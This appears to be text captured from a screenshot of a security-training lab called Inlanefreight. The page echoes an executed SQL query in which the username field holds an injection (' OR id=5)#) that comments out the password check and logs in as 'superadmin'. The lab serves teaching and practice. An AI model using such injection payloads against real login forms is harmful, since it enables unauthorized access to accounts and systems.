 Inlanefreight — Mozilla Firefox
Inlanefreight
http://83.136.252.199:51420/
Admin panel
Executing query: SELECT * FROM logins WHERE (username='' OR id=5)#' AND id > 1) AND password =
'1a1dc91c907325c69271ddf0c944bc72';
Login successful as user: superadmin
Here's the flag:
Click here to try again.